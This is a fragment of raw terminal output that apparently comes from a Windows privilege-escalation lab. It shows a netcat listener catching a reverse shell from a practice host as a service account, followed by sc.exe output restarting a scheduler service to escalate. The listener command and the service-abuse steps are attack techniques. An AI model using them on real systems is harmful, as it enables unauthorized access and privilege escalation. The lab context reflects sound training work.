 root@ip-10-10-250-46:~# nc -lvnp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.86.181 49777 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr1
C:\Windows\system32>
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x3e8
PS C:\Program Files (x86)\SystemScheduler> sc.exe start windowsscheduler
SERVICE_NAME: windowsscheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 3476
FLAGS :
PS C:\Program Files (x86)\SystemScheduler>